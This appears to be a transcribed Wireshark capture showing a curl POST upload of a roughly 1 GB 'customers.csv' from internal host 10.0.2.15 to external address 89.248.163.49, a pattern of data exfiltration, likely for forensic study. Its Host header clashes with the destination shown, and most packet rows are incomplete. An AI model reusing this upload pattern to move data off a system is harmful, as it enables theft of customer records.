 tcp.stream eq 110
No. Time Source Destination Protocol Length Info
11176 32.908962 10.0.2.15 89.248.163.49 TCP 66 64026 → 5000 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM
11178 32.909232 10.0.2.15 89.248.163.49 TCP 54 64026 → 5000 [ACK] Seq=1 Ack=1 Win=2102272 Len=0
11179 32.909321 10.0.2.15 89.248.163.49
11182 32.910829 10.0.2.15 89.248.163.49
11184 32.910986 10.0.2.15 89.248.163.49
11186 32.911996 10.0.2.15 89.248.163.49
11188 32.912079 10.0.2.15 89.248.163.49
11190 32.912235 10.0.2.15 89.248.163.49
11191 32.912280 10.0.2.15 89.248.163.49
11193 32.912409 10.0.2.15 89.248.163.49
11196 32.912497 10.0.2.15 89.248.163.49
11199 32.912596 10.0.2.15 89.248.163.49
11200 32.912616 10.0.2.15 89.248.163.49
11201 32.912707 10.0.2.15 89.248.163.49
11203 32.912753 10.0.2.15 89.248.163.49
11206 32.912863 10.0.2.15 89.248.163.49
11207 32.912878 10.0.2.15 89.248.163.49
11209 32.913105 10.0.2.15 89.248.163.49
Wireshark · Follow TCP Stream (tcp.stream eq 110) · capture.pcapng
POST /upload HTTP/1.1
Host: 10.0.2.15:5000
User-Agent: curl/8.7.1
Accept: */*
Content-Length: 1073742041
Content-Type: multipart/form-data; boundary=------------------------xle7D22nLlMfv3NEdFwpGX
Expect: 100-continue
--------------------------xle7D22nLlMfv3NEdFwpGX
Content-Disposition: form-data; name="file"; filename="customers.csv"
Content-Type: application/octet-stream